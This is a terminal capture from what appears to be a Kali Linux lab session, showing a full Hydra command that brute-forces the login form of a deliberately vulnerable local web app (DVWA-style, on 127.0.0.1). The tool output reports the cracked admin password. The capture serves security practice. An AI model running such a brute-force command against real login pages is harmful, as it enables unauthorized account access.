 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/john.lst 'http-get-form://127.0.0.1:42001/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=7vs4mhc1q4dnp3f6cgikl01v9q; security=low:F=Usernam
e and/or password incorrect'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-30 00:53:32
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking http-get-form://127.0.0.1:42001/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=L
ogin:H=Cookie\:PHPSESSID=7vs4mhc1q4dnp3f6cgikl01v9q; security=low:F=Username and/or password incorrect
[42001][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-30 00:53:33